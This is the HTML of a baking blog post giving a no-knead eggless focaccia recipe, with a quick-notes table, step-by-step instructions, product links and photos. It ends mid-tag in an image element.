<ul class="thrive-breadcrumbs thrv_wrapper" itemscope itemtype="https://schema.org/BreadcrumbList" data-enable-truncate-chars="1" data-css="tve-u-18f8f228e02"><li class="home  thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://anybodycanbake.com/"><span itemprop="name">Home</span></a><meta content="1" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator">::</li><li class="home  thrive-breadcrumb thrv_wrapper thrive-breadcrumb-path" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://anybodycanbake.com/blog"><span itemprop="name">Blog</span></a><meta content="2" itemprop="position"></meta></li><li class="thrive-breadcrumb-separator">::</li><li class="thrive-breadcrumb thrv_wrapper thrive-breadcrumb-leaf" itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem"><span itemprop="name" data-selector=".thrive-breadcrumb-leaf span">No Knead Focaccia bread | Italian Flatbread</span><meta content="3" itemprop="position"></meta></li></ul><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-17724e3dc87"><div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="15298"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>Baking bread at home in today’s time is not for fun but for its necessity. I have always advocated&nbsp;<a href="https://anybodycanbake.com/baking-at-home/" target="_blank" class="" style="outline: none;" data-css="tve-u-17991e59014">baking at home</a> and the reason is very simple. When you bake at home, you get complete control over the quality of ingredients and its portion.</p></div><div class="thrv_wrapper thrv_tw_qs tve_clearfix" data-url="https://twitter.com/intent/tweet" data-via="soniagupta16" data-use_custom_url="true" data-custom_url="https://anybodycanbake.com/no-knead-focaccia-bread/">
	<div class="thrv_tw_qs_container">
		<div class="thrv_tw_quote">
			<p class="">Buying bread for the market is extremely effortless, and that is why most of the people still do that, compromising health aside.</p>
		</div>
		<div class="thrv_tw_qs_button tve_p_right">
			<span>
				<i></i>
				<span class="thrv_tw_qs_button_text thrv-inline-text tve_editable">Click to Tweet</span>
			</span>
		</div>
	</div>
</div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>Buying bread for the market is extremely effortless, and that is why most of the people still do that, compromising health aside.</p></div><div class="thrv_wrapper thrv_text_element"><h2 class="">Eggless Focaccia Bread</h2></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>But have you ever thought about a bread that needs no efforts, no complicated processes to follow, no muscle powder for kneading and all it needs is a few basic ingredients and a little bit of your time? I am sure this sounds more fun than buying bread. Isn’t it?</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>And this is what we are going to talk about today. So today we are going to bake <strong>Quick</strong>
<strong>No knead focaccia bread recipe</strong>. Focaccia is a popular Italian flatbread, which is also known as the cousin of&nbsp;<a href="https://en.wikipedia.org/wiki/Pizza" target="_blank" class="" style="outline: none;" data-css="tve-u-17991e65ed1">Pizza</a>. I also have a <a href="https://anybodycanbake.com/whole-wheat-pizza-dough-recipe/" target="_blank" class="" style="outline: none;" data-css="tve-u-17991e65532">healthy whole-wheat pizza recipe</a> that you might like to check.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>There is something extra special about bringing warm homemade bread to the table. Even if you haven’t baked bread so far, you can still bake this&nbsp;<em>no knead focaccia bread</em>. The Whole Wheat lover can check my&nbsp;<a data-css="tve-u-17991e665d3" href="https://anybodycanbake.com/healthy-focaccia-bread/" style="outline: none;" target="_blank" class="">Whole Wheat Quick Easy Focaccia Bread recipe</a>.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p><strong>|Read this interesting recipe:&nbsp;<a data-css="tve-u-1887abe8bf4" href="https://anybodycanbake.com/irish-soda-bread#" title="Irish Soda bread #BreadBakers" class="" style="outline: none;">Irish Soda bread</a></strong></p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17991ee0fd2"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia.jpg" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-15308" alt="Texture-of-no-knead-focaccia" data-id="15308" width="697" data-init-width="1000" height="418" data-init-height="600" title="Texture-of-no-knead-focaccia" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-width="697" data-height="418" data-link-wrap="true" style="aspect-ratio: auto 1000 / 600;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia-700x420.jpg 700w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia.jpg" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-15308" alt="Texture-of-no-knead-focaccia" data-id="15308" width="697" data-init-width="1000" height="418" data-init-height="600" title="Texture-of-no-knead-focaccia" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia.jpg" data-width="697" data-height="418" data-link-wrap="true" style="aspect-ratio: auto 1000 / 600;" srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/Texture-of-no-knead-focaccia-700x420.jpg 700w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>This focaccia recipe is a fuss-free recipe to go. &nbsp;No kneading, No stretching. All it takes is a bit of your time.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>The dough comes together quickly and then is left to rise for a couple of hours while you finish your other works. Cast iron pan is best for achieving a super-crispy crust, but any other baking tin will also work.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>Drizzle it with extra-virgin <a class="thirstylink" rel="nofollow" target="_blank" title="Olive Oil" href="https://www.amazon.com/Pompeian-Delicate-Stir-Frying-Naturally-Non-Allergenic/dp/B07BCX2YNG/ref=sr_1_2?keywords=olive+oil&amp;qid=1646570570&amp;sr=8-2" data-linkid="25387" data-shortcode="true">olive oil</a> and top with fresh herbs if you have, then bake until golden.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>So let’s get started!</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p><strong>|Recommended Recipe:&nbsp;</strong><span data-attr-css="tve-u-1887abe8bf4" data-attr-link="1" data-attr-rel="0" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;2023’s Ultimate Baking Blogs: Your Must-See List!&quot;,&quot;data-css&quot;:&quot;tve-u-1887abe8bf4&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title"><a data-css="tve-u-1887abe8bf4" href="https://anybodycanbake.com/whole-wheat-pita-bread#" title="How to make Pita Bread at home with whole wheat | #BreadBakers" class="" style="outline: none;">Pita Bread at home with whole wheat&nbsp;</a></span></p></div><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 850;" data-css="tve-u-18a26fc2174"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2" data-css="tve-u-18a26fc2175" style=""><div class="tcb-flex-col" data-css="tve-u-18a26fc2176" style=""><div class="tcb-col" style="" data-css="tve-u-18a26fc2178"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 377.5;" data-type="" data-css="tve-u-18a26fc2182"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2" data-css="tve-u-18a26fc2181" style=""><div class="tcb-flex-col" data-css="tve-u-18a26fc217f" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-18a26fc2183"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-type="" data-css="tve-u-18a26fc217e" style=""><svg class="tcb-icon" viewBox="0 0 640 512" data-id="icon-mixcloud-brands" data-name="" style=""><path d="M424.43 219.729C416.124 134.727 344.135 68 256.919 68c-72.266 0-136.224 46.516-159.205 114.074-54.545 8.029-96.63 54.822-96.63 111.582 0 62.298 50.668 112.966 113.243 112.966h289.614c52.329 0 94.969-42.362 94.969-94.693 0-45.131-32.118-83.063-74.48-92.2zm-20.489 144.53H114.327c-39.04 0-70.881-31.564-70.881-70.604s31.841-70.604 70.881-70.604c18.827 0 36.548 7.475 49.838 20.766 19.963 19.963 50.133-10.227 30.18-30.18-14.675-14.398-32.672-24.365-52.053-29.349 19.935-44.3 64.79-73.926 114.628-73.926 69.496 0 125.979 56.483 125.979 125.702 0 13.568-2.215 26.857-6.369 39.594-8.943 27.517 32.133 38.939 40.147 13.29 2.769-8.306 4.984-16.889 6.369-25.472 19.381 7.476 33.502 26.303 33.502 48.453 0 28.795-23.535 52.33-52.607 52.33zm235.069-52.33c0 44.024-12.737 86.386-37.102 122.657-4.153 6.092-10.798 9.414-17.72 9.414-16.317 0-27.127-18.826-17.443-32.949 19.381-29.349 29.903-63.682 29.903-99.122s-10.521-69.773-29.903-98.845c-15.655-22.831 19.361-47.24 35.163-23.534 24.366 35.993 37.102 78.356 37.102 122.379zm-70.88 0c0 31.565-9.137 62.021-26.857 88.325-4.153 6.091-10.798 9.136-17.72 9.136-17.201 0-27.022-18.979-17.443-32.948 13.013-19.104 19.658-41.255 19.658-64.513 0-22.981-6.645-45.408-19.658-64.512-15.761-22.986 19.008-47.095 35.163-23.535 17.719 26.026 26.857 56.483 26.857 88.047z"></path></svg></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-18a26fc2180" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_text_element" data-type="" data-css="tve-u-1887bfafa86">CONNECT</div></div></div></div></div><div class="thrv_wrapper thrv_text_element"><h4 data-css="tve-u-18a26fc217d" style="color: var(--tcb-color-21) !important; --tcb-applied-color: var$(--tcb-color-21) !important;" class="">Want to get growing?</h4></div><div class="thrv_wrapper thrv_text_element" data-type="" data-css="tve-u-1887bfcd75f">	<p style="color: var(--tcb-color-21) !important; --tcb-applied-color: var$(--tcb-color-21) !important;">Starting and growing a business can be hard, and sometimes you might feel stuck. Our weekly newsletter gets delivered to over 30,000 people each week to help them grow. We'd love to help you, too. Subscribe now, it's free.</p></div></div></div><div class="tcb-flex-col" data-css="tve-u-18a26fc2179" style=""><div class="tcb-col" style="" data-css="tve-u-18a26fc217a"><div class="thrv_wrapper thrv_custom_html_shortcode" data-type="" data-css="tve-u-18a26fc2184" style=""><center><iframe loading="lazy" src="about:blank" width="300" height="300" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://anybodycanbake.substack.com/embed"></iframe><noscript><iframe loading="lazy" src="https://anybodycanbake.substack.com/embed" width="300" height="300" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></noscript><div class="tve_iframe_cover"></div></center></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18a26fc217b" style="" data-type=""><p data-css="tve-u-18a26fc217c" style="text-align: center;">We respect your privacy and promise to only send you the freshest baking news. No spam, ever. You can <strong>unsubscribe</strong> at any time.</p></div></div></div></div></div><div class="thrv_wrapper thrv_text_element"><h3 class="">Quick Notes</h3></div><div class="thrv_wrapper thrv_table tcb-fixed" data-ct-name="Dotted lines" data-ct="table-37798" data-element-name="Table" data-css="tve-u-17991eedf05" style=""><table data-rows="7" data-cols="2" class="tve_table tcb-fixed tve_table_flat" data-css="tve-u-17991eedf06" data-v="middle"><thead data-css="tve-u-17787ec7613"></thead><tbody data-css="tve-u-17991eedf07"><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec7616" data-th="Tin Size"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7617"><p data-css="tve-u-17991eedf0a" style="">Tin Size</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec7619" data-th="9x4x4"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec761a"><p data-css="tve-u-17991eedf0c" style=""><strong><a href="https://amzn.to/2T1FAfa" target="_blank" class="" style="outline: none;" data-css="tve-u-17991f5651d">8" Baking Pan</a></strong></p></div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec761c" data-th="Tin Size"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec761d"><p data-css="tve-u-17991eedf0d" style="">Oven Temp</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec761f" data-th="9x4x4"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7621"><p data-css="tve-u-17991eedf0e">200 °C</p></div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec7623" data-th="Tin Size"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7624"><p data-css="tve-u-17991eedf0f" style="">Baking Time</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec7626" data-th="9x4x4"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7627"><p data-css="tve-u-17991eedf11" style="">20 min</p></div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec7629" data-th="Tin Size" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec762a">	<p data-css="tve-u-17991eedf12" style="">MW Convection Temp</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec762d" data-th="9x4x4" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec762e">	<p data-css="tve-u-17991eedf13" style="">180 °C</p></div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec7630" data-th="Tin Size" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7631">	<p data-css="tve-u-17991eedf14" style="">Baking Time</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec7633" data-th="9x4x4" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7634">	<p data-css="tve-u-17991eedf15" style="">20 min</p></div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec7636" data-th="Tin Size" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7638">	<p data-css="tve-u-17991eedf16" style="">Demold Instructions</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec763a" data-th="9x4x4" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec763b">	<p data-css="tve-u-17991eedf18" style="">Immediately</p></div></td></tr><tr class="tve_table_row"><td class="tve_table_cell" data-css="tve-u-17787ec763d" data-th="Tin Size" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec763e">	<p data-css="tve-u-17991eedf19" style="">Cooling Time</p></div></td><td class="tve_table_cell" data-css="tve-u-17787ec7641" data-th="9x4x4" rowspan="1" colspan="1"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17787ec7642">	<p data-css="tve-u-17991eedf1a" style="">10 min</p></div></td></tr></tbody></table></div><div class="thrv_wrapper thrv_text_element">	<p><b>PS</b>: Use&nbsp;<a href="https://anybodycanbake.com/conversion-table/" class="" style="outline: none;" data-css="tve-u-1799206423b">conversion table</a> to switch recipe between grams and cups</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><h2 class="">No Knead Eggless Focaccia Bread Recipe</h2></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>In a small bowl add 1/2 tsp <a class="thirstylink" rel="nofollow" target="_blank" title="Instant Dry Active Yeast" href="https://www.amazon.com/Fleischmanns-Instant-Yeast-bags-PACK/dp/B00I0W443Y/ref=sr_1_3?crid=1ARD4NCP1HWY6&amp;keywords=yeast&amp;qid=1646592869&amp;sprefix=yeast%2Caps%2C768&amp;sr=8-3" data-linkid="25459" data-shortcode="true">dry yeast</a> and 1/2 tsp sugar. Now add 60 ml lukewarm water. Stir it and let it rest until yeast froths.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>Expert Tip: For bread baking, yeast plays an important role so make sure your yeast is active.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>Now in a <a class="thirstylink" rel="nofollow" target="_blank" title="Stainless Steel Kneading Bowl" href="https://www.amazon.in/dp/B07GFCR1C4?tag=sonlicious-21&amp;linkCode=osi&amp;th=1&amp;psc=1" data-linkid="25316" data-shortcode="true">kneading bowl</a> take 250 gm <a class="thirstylink" rel="nofollow" target="_blank" title="All-Purpose Flour" href="https://www.amazon.com/KING-ARTHUR-FLOUR-PURPOSE-PACK/dp/B07G8KVWJP/ref=sr_1_1?crid=24K7INK7WVFKM&amp;keywords=all+purpose+flour&amp;qid=1646502252&amp;sprefix=all+purpose+flour%2Caps%2C444&amp;sr=8-1" data-linkid="13499" data-shortcode="true">all-purpose flour</a>. Add 1/2 tsp salt and activated yeast solution to it. Using a spoon or a wooden <a class="thirstylink" rel="nofollow" target="_blank" title="Silicone Spatula" href="https://www.amazon.com/Silicone-Spatula-Temperature-Resistant-Dishwasher/dp/B09H6MN1J3/ref=sr_1_3?crid=J5U8AQ5QENUU&amp;keywords=spatula&amp;qid=1646572052&amp;sprefix=palette+knife+for+icing%2Caps%2C539&amp;sr=8-3" data-linkid="25394" data-shortcode="true">spatula</a> start mixing everything.</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17991f6f71f"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing.jpg" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-15307" alt="No-knead-focaccia-dough-before-proofing" data-id="15307" width="697" data-init-width="1000" height="418" data-init-height="600" title="No-knead-focaccia-dough-before-proofing" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-width="697" data-height="418" data-link-wrap="true" style="aspect-ratio: auto 1000 / 600;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing-700x420.jpg 700w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing.jpg" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-15307" alt="No-knead-focaccia-dough-before-proofing" data-id="15307" width="697" data-init-width="1000" height="418" data-init-height="600" title="No-knead-focaccia-dough-before-proofing" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing.jpg" data-width="697" data-height="418" data-link-wrap="true" style="aspect-ratio: auto 1000 / 600;" srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-focaccia-dough-before-proofing-700x420.jpg 700w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>Keep adding water in between to bind the dough. I have consumed around 120 ml of water to knead the dough.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>At this stage add 1 tbsp olive oil. You can use melted butter as well but olive oil enhances the taste.</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>Now cover the prepared dough with cling wrap and let it rest on the kitchen counter for about 2 hrs.</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17991f799ce"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing.jpg" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-15303" alt="No-knead-foaccia-dough-after-proofing" data-id="15303" width="697" data-init-width="1000" height="418" data-init-height="600" title="No-knead-foaccia-dough-after-proofing" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-width="697" data-height="418" data-link-wrap="true" style="aspect-ratio: auto 1000 / 600;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing-700x420.jpg 700w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing.jpg" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-15303" alt="No-knead-foaccia-dough-after-proofing" data-id="15303" width="697" data-init-width="1000" height="418" data-init-height="600" title="No-knead-foaccia-dough-after-proofing" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing.jpg" data-width="697" data-height="418" data-link-wrap="true" style="aspect-ratio: auto 1000 / 600;" srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/No-knead-foaccia-dough-after-proofing-700x420.jpg 700w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>After 2 hrs, punch the dough and transfer it to a greased 8 inches round pan. Apply some olive oil on hands and gently press the dough to shape it.</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17991f85bd9"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing.jpg" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-15302" alt="Focaccia-before-proofing" data-id="15302" width="697" data-init-width="1000" height="418" data-init-height="600" title="Focaccia-before-proofing" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-width="697" data-height="418" data-link-wrap="true" style="aspect-ratio: auto 1000 / 600;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing-700x420.jpg 700w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing.jpg" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-15302" alt="Focaccia-before-proofing" data-id="15302" width="697" data-init-width="1000" height="418" data-init-height="600" title="Focaccia-before-proofing" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing.jpg" data-width="697" data-height="418" data-link-wrap="true" style="aspect-ratio: auto 1000 / 600;" srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-before-proofing-700x420.jpg 700w" sizes="auto, (max-width: 697px) 100vw, 697px" /></noscript></a></span></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17991e4afaf" style=""><p>Garnish the dough with your choice of vegetables. Here I am using Cherry Tomatoes and Olives. Again cover the dough and let it rest until it doubles in volume.</p></div><div class="thrv_wrapper tve_image_caption" data-css="tve-u-17991f8c523"><span class="tve_image_frame"><a href="https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing.jpg" target="_blank"><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-15301" alt="Focaccia-after-proofing" data-id="15301" width="697" data-init-width="1000" height="418" data-init-height="600" title="Focaccia-after-proofing" loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%20418'%3E%3C/svg%3E" data-width="697" data-height="418" data-link-wrap="true" style="aspect-ratio: auto 1000 / 600;" data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing.jpg 1000w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing-600x360.jpg 600w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing-300x180.jpg 300w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing-768x461.jpg 768w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing-696x418.jpg 696w, https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing-700x420.jpg 700w" data-lazy-sizes="auto, (max-width: 697px) 100vw, 697px" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing.jpg" /><noscript><img loading="lazy" loading="lazy" loading="lazy" loading="lazy" decoding="async" class="tve_image wp-image-15301" alt="Focaccia-after-proofing" data-id="15301" width="697" data-init-width="1000" height="418" data-init-height="600" title="Focaccia-after-proofing" loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2020/04/Focaccia-after-proofing.jpg" data-width="697" data-height="418" data-link-wrap="true" style="aspect-ratio: auto 1000 / 600;" 